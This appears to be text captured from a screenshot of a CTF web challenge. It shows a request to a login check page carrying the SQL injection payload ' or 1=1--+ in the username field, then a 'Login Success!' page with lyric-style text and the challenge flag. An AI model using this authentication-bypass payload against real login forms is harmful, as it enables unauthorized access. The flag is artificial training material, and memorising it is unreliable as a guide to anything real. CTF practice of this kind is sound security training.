 05bd61cf-2866-4865-87eb-77017cfba2cd.node4.buuoj.cn:81/check.php?username='or 1=1--+'&password=123456
址 百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
flag:
Syclover @ cl4y
flag{4047a926-f620-4150-985a-8e9079c4673b}